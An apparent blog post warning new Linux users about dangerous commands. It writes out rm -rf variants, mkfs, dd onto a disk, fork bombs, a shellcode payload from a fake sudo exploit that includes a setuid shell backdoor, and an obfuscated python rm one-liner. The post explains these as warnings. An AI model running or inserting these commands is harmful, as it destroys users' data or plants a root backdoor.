
Linux is all about the experience, learning and adventure. Creative ways to solve existing problems, fast hacks and just playing around till you have the complete control. But there are some restrictions.
Here is the Noob's guide to the coolest but deadly commands/programs in linux..
1. Delete all files, delete current directory, and delete visible files in current directory. It's quite obvious why these commands can be dangerous to execute.
rm -rf /
rm -rf .
rm -rf *2. Reformat: Data on device mentioned after the mkfs command will be destroyed and replaced with a blank filesystem.
mkfs
mkfs.ext3
mkfs.anything
3. Block device manipulation: Causes raw data to be written to a block device. Often times this will clobber the filesystem and cause total loss of data:
any_command > /dev/sda
dd if=something of=/dev/sda
4. Forkbomb: Executes a huge number of processes until system freezes, forcing you to do a hard reset which may cause corruption, data damage, or other awful fates.
In shell:
:(){:|:&};:
In perl
fork while fork
5. Tarbomb & Decompression bombs: Someone asks you to extract a tar archive into an existing directory. This tar archive can be crafted to explode into a million files, or inject files into the system by guessing filenames. You should make the habit of decompressing tars inside a cleanly made directory. You should not touch data from an untrusted source
6. Compiling code: Someone gives you source code then tells you to compile it. It is easy to hide malicious code as a part of a large wad of source code, and source code gives the attacker a lot more creativity for disguising malicious payloads. Do not compile OR execute the compiled code unless the source is of some well-known application, obtained from a reputable site (i.e. SourceForge, the author's homepage, an Ubuntu address).
A famous example of this surfaced on a mailing list disguised as a proof of concept sudo exploit claiming that if you run it, sudo grants you root without a shell. In it was this payload:
char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"
"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"
"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"
"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"
"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"
"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"
"\x6e\x2f\x73\x68\x00\x2d\x63\x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";
To the new or even lightly experienced computer user, this looks like the "hex code gibberish stuff" that is so typical of a safe proof-of-concept. However, this actually runs rm -rf ~ / & which will destroy your home directory as a regular user, or all files as root. If you could see this command in the hex string, then you don't need to be reading this announcement. Otherwise, remember that these things can come in very novel forms -- watch out.
7. Cool Python scripts: Never copy paste scripts into your terminal without knowing what it is. For instance look at this snippet.
python -c 'import os; os.system("".join([chr(ord(i)-1) for i in "sn!.sg!+"]))'
Where "sn!.sg!+" is simply rm -rf * shifted a character up
[courtesy: UbuntuForums]
No comments:
Post a Comment